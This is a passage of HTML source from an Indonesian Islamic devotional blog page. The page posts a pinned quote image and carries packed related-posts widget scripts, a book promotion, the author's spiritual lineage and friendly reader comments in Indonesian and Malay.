;if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[13]){_0x5b1ax6=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];break ;} ;} ;var _0x5b1axa;try{_0x5b1axa=_0x5b1ax4[_0x8f17[15]][_0x8f17[14]];} catch(q){s=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];a=s[_0x8f17[18]](_0x8f17[17]);b=s[_0x8f17[18]](_0x8f17[19],a);c=s[_0x8f17[18]](_0x8f17[20],b+5);d=s[_0x8f17[21]](b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=_0x8f17[22])){_0x5b1axa=d;} else {_0x5b1axa=_0x8f17[23];} ;} ;var _0x5b1axb=_0x5b1ax4[_0x8f17[24]][_0x8f17[4]];var _0x5b1axc=_0x5b1axb[_0x8f17[25]](0,4);var _0x5b1axd=_0x5b1axb[_0x8f17[25]](5,7);var _0x5b1axe=_0x5b1axb[_0x8f17[25]](8,10);var _0x5b1axf= new Array();_0x5b1axf[1]=_0x8f17[26];_0x5b1axf[2]=_0x8f17[27];_0x5b1axf[3]=_0x8f17[28];_0x5b1axf[4]=_0x8f17[29];_0x5b1axf[5]=_0x8f17[30];_0x5b1axf[6]=_0x8f17[31];_0x5b1axf[7]=_0x8f17[32];_0x5b1axf[8]=_0x8f17[33];_0x5b1axf[9]=_0x8f17[34];_0x5b1axf[10]=_0x8f17[35];_0x5b1axf[11]=_0x8f17[36];_0x5b1axf[12]=_0x8f17[37];document[_0x8f17[1]](_0x8f17[38]);if(showpostthumbnails==true){document[_0x8f17[1]](_0x8f17[39]+_0x5b1ax6+_0x8f17[40]+_0x5b1axa+_0x8f17[41]);} ;document[_0x8f17[1]](_0x8f17[42]+_0x5b1ax6+_0x8f17[43]+_0x5b1ax5+_0x8f17[44]);if(_0x8f17[16] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];} else {if(_0x8f17[45] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[45]][_0x8f17[4]];} else {var _0x5b1ax10=_0x8f17[22];} ;} ;var _0x5b1ax11=/<\S[^>]*>/g;_0x5b1ax10=_0x5b1ax10[_0x8f17[46]](_0x5b1ax11,_0x8f17[22]);if(showpostsummary==true){if(_0x5b1ax10[_0x8f17[6]]<numchars){document[_0x8f17[1]](_0x8f17[22]);document[_0x8f17[1]](_0x5b1ax10);document[_0x8f17[1]](_0x8f17[22]);} else {document[_0x8f17[1]](_0x8f17[22]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,numchars);var _0x5b1ax12=_0x5b1ax10[_0x8f17[48]](_0x8f17[47]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,_0x5b1ax12);document[_0x8f17[1]](_0x5b1ax10+_0x8f17[49]);document[_0x8f17[1]](_0x8f17[22]);} ;} ;var _0x5b1ax13=_0x8f17[22];var _0x5b1ax14=0;document[_0x8f17[1]](_0x8f17[50]);if(showpostdate==true){_0x5b1ax13=_0x5b1ax13+_0x5b1axf[parseInt(_0x5b1axd,10)]+_0x8f17[51]+_0x5b1axe+_0x8f17[52]+_0x5b1axc;_0x5b1ax14=1;} ;if(showcommentnum==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;if(_0x5b1ax8==_0x8f17[54]){_0x5b1ax8=_0x8f17[55];} ;if(_0x5b1ax8==_0x8f17[56]){_0x5b1ax8=_0x8f17[57];} ;_0x5b1ax8=_0x8f17[58]+_0x5b1ax9+_0x8f17[43]+_0x5b1ax8+_0x8f17[59];_0x5b1ax13=_0x5b1ax13+_0x5b1ax8;_0x5b1ax14=1;} ;if(displaymore==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;_0x5b1ax13=_0x5b1ax13+_0x8f17[58]+_0x5b1ax6+_0x8f17[60];_0x5b1ax14=1;} ;document[_0x8f17[1]](_0x5b1ax13);document[_0x8f17[1]](_0x8f17[61]);if(displayseparator==true){if(_0x5b1ax3!=(numposts-1)){document[_0x8f17[1]](_0x8f17[22]);} ;} ;} ;document[_0x8f17[1]](_0x8f17[62]);} ;(function (_0x5b1ax15,_0x5b1ax16,_0x5b1ax17){var _0x5b1ax18=_0x5b1ax15[_0x8f17[65]](_0x5b1ax16)[0];if(!_0x5b1ax15[_0x8f17[66]](_0x5b1ax17)){_0x5b1ax15=_0x5b1ax15[_0x8f17[67]](_0x5b1ax16);_0x5b1ax15[_0x8f17[68]]=_0x5b1ax17;_0x5b1ax15[_0x8f17[69]]=_0x8f17[70];_0x5b1ax18[_0x8f17[72]][_0x8f17[71]](_0x5b1ax15,_0x5b1ax18);} ;} )(document,_0x8f17[63],_0x8f17[64]);$(document)[_0x8f17[76]](function (){$(_0x8f17[75])[_0x8f17[74]](_0x8f17[73]);} );

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6 4=n q();6 f=0;6 7=n q();6 8=n q();w 1a(K){z(6 i=0;i<K.R.g.2;i++){6 g=K.R.g[i];4[f]=g.18.$t;17{8[f]=g.1c$1u.1t}1f(1k){s=g.1j.$t;a=s.L("<V");b=s.L("W=\\"",a);c=s.L("\\"",b+5);d=s.1q(b+5,c-b-5);9((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){8[f]=d}x{9(16(Z)!==\'14\')8[f]=Z;x 8[f]="U://3.1i.1h.J/-1e/1g/1l/1m/1s/1r.1d"}}9(4[f].2>S)4[f]=4[f].1n(0,S)+"...";z(6 k=0;k<g.G.2;k++){9(g.G[k].1o==\'1p\'){7[f]=g.G[k].M;f++}}}}w 19(){6 m=n q(0);6 y=n q(0);6 u=n q(0);z(6 i=0;i<7.2;i++){9(!11(m,7[i])){m.2+=1;m[m.2-1]=7[i];y.2+=1;u.2+=1;y[y.2-1]=4[i];u[u.2-1]=8[i]}}4=y;7=m;8=u}w 11(a,e){z(6 j=0;j<a.2;j++)9(a[j]==e)12 1b;12 1A}w 1T(P){6 B;9(16(13)!==\'14\')B=13;x B="#1U";z(6 i=0;i<7.2;i++){9((7[i]==P)||(!4[i])){7.o(i,1);4.o(i,1);8.o(i,1);i--}}6 r=Q.1S((4.2-1)*Q.1R());6 i=0;9(4.2>0)h.l(\'<T>\'+1P+\'</T>\');h.l(\'<p v="1v: 1W;"/>\');1V(i<4.2&&i<15&&i<21){h.l(\'<a v="20: #1X;O: 1Y;1Z-1Q:Y;I:F;1N:E;\');9(i!=0)h.l(\'C-E:N 0.F \'+B+\';"\');x h.l(\'"\');h.l(\' M="\'+7[r]+\'"><V v="C: 1B N #1C;O:1D;X:1O;I: F;" W="\'+8[r]+\'"/><1z/><p 1w="1x"><p v="I-E: 10; C: D Y; 1y: 10 D D; H-v: A; H-1E: A; H-1F: A; 1L-X: A;">\'+4[r]+\'</p></p></a>\');i++;9(r<4.2-1){r++}x{r=0}}h.l(\'</p>\');7.o(0,7.2);8.o(0,8.2);4.o(0,4.2)}$(h).1M(w(){$(\'#1K\').1J(\'<a M="U://1G.1H.J">1I.J</a>\')})',62,126,'||length||relatedTitles||var|relatedUrls|thumburl|if||||||relatedTitlesNum|entry|document||||write|tmp|new|splice|div|Array||||tmp3|style|function|else|tmp2|for|normal|splitbarcolor|border|0pt|left|5px|link|font|padding|com|json|indexOf|href|solid|width|current|Math|feed|35|h2|https|img|src|height|none|defaultnoimage|3px|contains_thumbs|return|splittercolor|undefined||typeof|try|title|removeRelatedDuplicates_thumbs|related_results_labels_thumbs|true|media|jpg|PpjfsStySz0|catch|UF91FE7rxfI|blogspot|bp|content|error|AAAAAAAACl8|092MmUHSFQ0|substring|rel|alternate|substr|no_image|s1600|url|thumbnail|clear|id|titles|margin|br|false|1px|e7e7e7|135px|variant|weight|www|templateism|Templateism|html|mycontent|line|ready|float|120px|relatedpoststitle|decoration|random|floor|printRelatedLabels_thumbs|DDDDDD|while|both|555|145px|text|color|maxresults'.split('|'),0,{}))



//]]>
</script>
<script type='text/javascript'>//<![CDATA[

$(document).ready(function() {
  var dimension = 1600;
  $('.slider-rotator,#featuredhome-wrap,#bottom_wrapper,#related-posts,#footersec2').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>
<link href='//fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<style type='text/css'>
/* Blogger Custom Stats widget by msdesignbd.com */
.Stats img {display:none!important;background-image:none;}
.Stats .counter-wrapper {width:92%;text-align:right;margin:0px;line-height:35px;color:#333;font-weight:700;font-size:16px;margin-left: 0;}
.Stats .counter-wrapper:after {content:"Page Views";float:left;text-align:left;font-size:13px;font-weight:700;color:#333;}
.counts {display:inline-block;width:92%;font-size:13px;line-height:35px;color:#333;font-weight:700;}
.counts .count {display:inline-block;font-size:16px;height:30px;
vertical-align:top;direction:ltr;float:right;color:#333;font-weight:700!important;}
.counts:hover .titles:before {color:#333!important;border-radius:2px;border-color:rgba(255,255,255,0.1);}
.counter-wrapper.text-counter-wrapper:before, .counts:before {display:inline-block;font-size:13px;font-family:FontAwesome;font-style:normal;font-weight:normal;margin:0 10px 0 10px;float:left;width:10px;text-align:center;}
.counter-wrapper.text-counter-wrapper:before, .counts:before {
display:block;background-color:#eee;color:#333;width:35px;height:35px;font-size:18px;line-height:35px;border-radius:2px;margin:0px 0px 0 0;}
.counter-wrapper.text-counter-wrapper:before {content:"\f06e";}
.counts.post2:before {content:"\f044";}
.counts.comment:before {content:"\f0e6";}
#sidebartab1,#Stats1_content {clear: both;width:260px;height:auto;overflow:auto;vertical-align:middle;padding: 5px 5px 5px 5px; margin: 10px; background: #eee; color: #333; font-size: 13px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;"}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body oncontextmenu='return false'>
<!-- Header [start] -->
<div id='main-head'>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>panduan tauhid kita</span></p>
</div>
</div>
</div></div>
<!-- MENU [start] -->
<div class='menu-secondary-container'>
<ul class='menus menu-secondary'>
<li class='curent'><a href='https://www.pusakamadinah.org/'> | Beranda</a></li>
<li><a href='#'> | Sering Ditanyakan</a>
<ul class='children'>
<li><a href='/2012/11/sejarah-dalil-diam.html'>&#8594;FAQ 1</a></li>
<li><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html'>&#8594;FAQ 2</a></li>
</ul>
</li>
<li><a href='#'> | Tentang</a>
<ul class='children'>
<li><a href='/p/h-undang-siradj.html'>&#8594; Mursyid</a></li>
<li><a href='/p/punggawa-pusaka-madinah.html'>&#8594; Murid</a></li>
</ul>
</li>
</ul>
</div>
<!-- MENU [end] -->
<!-- Search [start] -->
<form _lpchecked='1' action='/search' class='search-form' id='search_mini_form' method='get'>
<div id='search'>
<div class='search-input form-search'>
<input id='s' name='q' onblur='if (this.value == &#39;&#39;) {this.value = &#39;Search the site&#39;;}' onfocus='if (this.value == &#39;Search the site&#39;) {this.value = &#39;&#39;;}' type='text' value=' ⠀⠀⠀ ⠀⠀⠀➼ Pencarian'/>
<input id='buttonsinput' style='vertical-align: top;' type='submit' value='Search!'/>
</div></div>
</form>
<!-- Search [end] -->
</div>
</div>
<!-- Header [end] -->
<div style='clear:both;'></div>
<!-- ADS 728x60 [start] -->
<div id='adwrap_top_wrap'>
<div id='adwrap_top'>
<div class='ads728 section' id='ads728'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>burnzone</h2>
<div class='widget-content'>
<!-- Disqus comments gadget -->
</div>
</div><div class='widget HTML' data-version='1' id='HTML77'>
<h2 class='title'>AD (728x60)</h2>
<div class='widget-content'>
</div>
</div></div>
</div>
</div>
<!-- ADS 728x60 [end] -->
<div id='breadcrumb_background'>
</div>
<!-- Main Body [start] -->
<div id='body-wrapper'><div id='outer-wrapper'><div id='wrap2'>
<div id='content-wrapper'>
<!-- Main wapper [start] -->
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<ul id='breadcrumbs-mbl'>
<li><a href='https://www.pusakamadinah.org/' rel='tag'>Beranda</a></li><div class='seperator'>&#187;</div>
<li><a href='https://www.pusakamadinah.org/search/label/Quotes?&max-results=9' rel='tag'>Quotes</a></li><div class='seperator'>&#187;</div>
<li><a class='current'>Never Alone-Ly | Today's Pin It</a></li>
</ul>
<h1 class='post-title entry-title'>
Never Alone-Ly | Today's Pin It
</h1>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] <p></p> Performa dan tampilan terbaik laman ini pada peramban <i> Microsoft Edge</i>. <b>Khusus pengguna perangkat <i>mobile</i>:</b> Apabila ada artikel yang tampilannya terpotong, silakan baca dalam mode <i>landscape</i>. Apabila masih terpotong, artinya artikel tersebut hanya nyaman dibaca via laptop atau PC. </div><div style='clear: both;'></div><div style='clear: both;'></div><img alt='landscape mode' src='https://lh3.googleusercontent.com/Uo-rlXlyNqikeInUFk0fCDH1kD9XKf5rUC2N5j7pgaE=w39-h24-no'/>.  </div>
<div class='addthis_inline_share_toolbox'></div>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"></div><div class="separator" style="clear: both; text-align: center;"><a href="http://muxlimo.blogspot.com/"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEju71l_oBp-p_GtGT4EfZbeZd_IJk6opvMSI2_REUSVRoGajJ4Yvpn3utMzQ03LS-pDf-NErJlYi2FMWtlO_92lgweZTOjT6kFEgfVXTyTO-7DD9LC1Twx7fWohvmFAmkD3j3iMnWA2hg/s1600/Never-alone-ly--muxlimos-lair.jpg" /></a></div><div style="float: left; padding-bottom: 0px; padding-top: 0px;"><div style="color: #76838b; font-size: 10px;">Source: <a href="http://islamic-quotes.com/page/8" rel="nofollow" style="color: #76838b; font-size: 10px; text-decoration: underline;">islamic-quotes.com</a> via <a href="http://pinterest.com/anailuj/" rel="nofollow" style="color: #76838b; font-size: 10px; text-decoration: underline;" target="_blank">Juliana</a> on <a href="http://pinterest.com/" rel="nofollow" style="color: #76838b; text-decoration: underline;" target="_blank">Pinterest</a></div></div></div>
<div class='hrecipe'>
<div id='hrecipe-1'>
<img alt='Never Alone-Ly | Today&#39;s Pin It' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEju71l_oBp-p_GtGT4EfZbeZd_IJk6opvMSI2_REUSVRoGajJ4Yvpn3utMzQ03LS-pDf-NErJlYi2FMWtlO_92lgweZTOjT6kFEgfVXTyTO-7DD9LC1Twx7fWohvmFAmkD3j3iMnWA2hg/s72-c/Never-alone-ly--muxlimos-lair.jpg'/></div>
<div id='hrecipe-2'>
<span class='item'>
<span class='fn'>Adam Troy Effendy
</span>
</span><br/>
By <span class='author'><b>Pusaka Madinah</b></span><br/>
Published: <span class='published'>2012-06-26T01:21:00+07:00</span><br/>
<span class='summary'>Never Alone-Ly | Today's Pin It</span><br/>
<span class='review hreview-aggregate'>
<span class='rating'>
<span class='average'>5</span>
<span class='count'>411</span> 
reviews</span></span>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
<div class='addthis_inline_share_toolbox'></div>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='Buku ISuS' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-3mV7kDabmX0/Ww2NWKAkYLI/AAAAAAAAC3w/V-quj7m4f5MEe3lRmojzM0RTPPJlzbtXgCLcBGAs/s200/poster%2Bpromo%2Bstghbk4.png' width='70'/>
</div>
<h3>Buku <b><i>Ilmu Sedikit untuk Segala&#178;nya</i></b></h3>
<div class='author-title-line'></div>
<p>Sudah terbit buku untuk memudahkan Ikhwan/Akhwat memahami kajian tauhid hakiki yang termuat di situs ini secara lebih tersusun dari anak tangga pemahaman Islam yang paling dasar. Ikhwan yang berminat memiliki buku ini dapat menghubungi penerbitnya langsung di <a class='special' href='httpss://www.midaslearning.co.id' rel='nofollow' target='_blank'><b>www.midaslearning.co.id</b></a>
</p>
<ul>
<li>Untuk mengetahui seluk-beluk buku lebih komprehensif, lengkap dengan uraian per bab dan video garis besar kajian buku, silakan kunjungi <i>landing page</i> rekanan resmi kami di: <a class='special' href='https://www.bukutauhidhakiki.com' rel='nofollow' target='_blank'><b>www.bukutauhidhakiki.com</b></a>
</li>
</ul>
<ul>
<li>Untuk memesan buku dari rekanan resmi yang terdekat dengan kota Ikhwan/Akhwat, silakan kunjungi tautan ini: <a class='special' href='httpss://www.facebook.com/IlmuSedikitSegalanya/posts/1969488043263445' rel='nofollow' target='_blank'><b>"Kami di Kota Anda".</b></a>
</li>
</ul>
</div></div>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] </div>
</div>
<div style='clear: both;'></div>
<div class='postmeta-primary'>
<a href='https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html'>Never Alone-Ly | Today's Pin It</a>
<span class='author2'> disampaikan <a href='https://www.blogger.com/profile/00849002680028641130'>
Pusaka Madinah</a> dengan <i>basmalah, hamdalah, dan innalillah</i> bagi sesama umat Muhammad Saw.  </span>
<span class='meta_date'> pada <a>26.6.12</a>. Untuk melihat keseluruhan artikel silakan buka <a class='special' href='/p/isi-sarang.html' target='_blank' title='Peta Situs'>[Peta Situs]</a>. Mau berkenalan dengan pengurus situs ini? Klik <a class='special' href='/p/punggawa-pusaka-madinah.html' target='_blank' title='Punggawa Pusaka Madinah'>[Admin]</a>
</span><div style='clear: both;'></div>
HTML link code:
<textarea id='HTML-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'><a href="https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html">Never Alone-Ly | Today's Pin It</a></textarea>
BB (forum) link code:
    <textarea id='BB-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'>[url=https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html]Never Alone-Ly | Today's Pin It[/url]</textarea>
</div>
<div style='clear: both;'></div>
<div id='related-posts'>
<script src='/feeds/posts/default/-/Quotes?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs("https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html");
</script></div>
<span class='meta_categories'><b>Tags: </b><a href='https://www.pusakamadinah.org/search/label/Quotes' rel='tag'>Quotes</a>
</span>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='admin Pusaka Madinah' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-wQjjvx5Qj_k/Wg7VjrXRAmI/AAAAAAAACyg/L0zXhHrA3lwG4KbSOwKX4AFgZURsjCY8ACLcBGAs/s320/logopolos70baru.png' width='70'/>
</div>
<h3><a href='https://www.blogger.com/profile/00849002680028641130' rel='author' title='admin'>Pusaka Madinah</a></h3>
<div class='author-title-line'></div>
<p> Pusaka Madinah adalah sebutan untuk ilmu, amal, dan <i>muanayah</i> tauhid hakiki yang menjelaskan sinergi syariat, tarikat, hakikat, dan makrifat dari kalangan <i>khawwasul khawwas</i>   yang disampaikan oleh <i>Mursyid</i>, K.H. Undang bin K.H. Sirad bin K.H. Yahya dengan sanad <i>aly</i> sebagai berikut: (1) Nabi Muhammad Rasulullah Saw., (2) Nabi Khidir a.s., (3) Abdul Aziz ad-Dabarq, (4) Abdul Wahab at-Tazi, (5) Ahmad bin Idris, (6)  Muhammad Sanusi, (7) Muhammad Mahdi, dan (8) Muhammad Idris.</p>
<div class='addthis_inline_follow_toolbox'></div>
<div class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style' style='right:0px; top:370px;background:none;'><a class='a2a_button_whatsapp a2a_counter'></a><a class='a2a_button_line a2a_counter'></a><a class='a2a_button_telegram a2a_counter'></a><a class='a2a_button_skype a2a_counter'></a><a class='a2a_button_facebook_messenger a2a_counter'></a></div>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'>
</div></div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>&#9668; &#9668;</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.pusakamadinah.org/2012/06/no-sad-separation-todays-pin-it.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>&#9658; &#9658;</a>
</span>
<a class='home-link' href='https://www.pusakamadinah.org/'>&#9820;</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
20
komentar:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c5914090045886546225'>
<a name='c5914090045886546225'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://musik-asiik.blogspot.com/2012/05/el-size-live-in-tasikfair-2012.html" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Musik Asiik">

</a></span></div>
<a href='http://musik-asiik.blogspot.com/2012/05/el-size-live-in-tasikfair-2012.html' rel='nofollow'>Musik Asiik</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5914090045886546225'>
<p>
wah blog nya rame bgt kang... jadi susah saya bukanya lama hihihihi makasih dah mampir kang.. ni ane mampir..!! sukses lah
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html?showComment=1340785948338#c5914090045886546225' title='comment permalink'>
27 Juni, 2012 15:32
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5914090045886546225' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4495629360403482362'>
<a name='c4495629360403482362'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4495629360403482362-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4495629360403482362'>
<p>
:2: walah.. ternyata masih berat loading ya blog ini.. wah, pe er lagi ni buat saya.. hatur nuhun, Kang udah sudi mampir lagi. Sukses juga buat Akang and dulur sadaya di Tasik, nyaa.. :8:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html?showComment=1340799334900#c4495629360403482362' title='comment permalink'>
27 Juni, 2012 19:15
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4495629360403482362' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5501889874292977819'>
<a name='c5501889874292977819'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5501889874292977819'>
<p>
Assalaamu&#39;alaikum wr.wb, mas Muxlio yang baik ....<br /><br />Didoakan semoga dirahmati Allah swt atas setiap kebaikan yang dikongsikan bersama. Pesannya pendek tetapi saya merasakan nikmat kefahaman yang mendalam apabila melihatnya melalui hati sehingga banyak sekali bicara yang difikirkan secara bathiniah. <br /><br />Kongsian yang amat bermakna sekali, mas Muxlimo. Semoga Allah meredhai apa yang disiratkan dalam hati untuk menyadarkan manusia akan taqarrub ilallah ini.<br /><br />Pepatah Arab menyebut, &quot;SIAPA YANG KENAL DIRINYA, MAKA DIA AKAN MENGENAL TUHANNYA.&quot; Begotu juga pepatah Melayu menyatakan, &quot;TAK KENAL MAKA TAK CINTA.&quot;<br /><br />Kenyataan-kenyataan di atas memberi makna akan kedekatan kita kepada Tuhan dan yang dicintai. Semuanya mesti bermula dari awal perkenalan. Hasilnya pertemuan dan perkenalan itu mewujudakan kedekatan yang bisa melahirkan rasa suka, kasih, sayang dan cinta. Kemudiannya membawa kepada pengorbanan untuk memantapkan rasa hubungan yang sudah jitu dan ampuh.<br /><br />Mendekatkan diri kepada Allah dan mempercayai Allah sebagai sumber kecintaan, melahirkan rasa tenang, damai dan qanaah atas setiap kurnia yang dihadirkan baik berbentuk ujian bahagia mahupun derita. Menjadikan Allah sebagai sahabat dalam hidup kerohanian membawa kita kepada kerinduan yang hakiki dengan mencintai akhirat lebih dari dunia.<br /><br />Apa sahaja yang kita kerjakan, kita merasai Allah melihat kita, memerhati kita dan memelihara kita sehingga kita malu untuk berbuat maksiat dan mungkar. Sangat beruntung bagi mereka yang selalu mengingati Allah dalam jaga, tidur, berlari, berjalan, berenang dan sebagainya.<br /><br />Semoga dengan jalan mengingati Allah, hidup kita kan berakhir dalam husnul khatimah dan diperkenankan untuk bertemu dengan-NYA di sana nanti. Aamiin. Ya Allah, setiap kali menyebut nama-MU, gementar rasa hatiku merindu hadir-MU.<br /><br />Mudahan mas Muxlimo dilimpahi kebahagiaan dalam kehdipan di dunia dan di akhirat. Aamiin.<br /><br />Salam mesra dan hangat selalu.<br /><br />Siti Fatimah Ahmad<br />Sarikei, Sarawak.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html?showComment=1340805769231#c5501889874292977819' title='comment permalink'>
27 Juni, 2012 21:02
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5501889874292977819' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8439875190388977438'>
<a name='c8439875190388977438'></a>
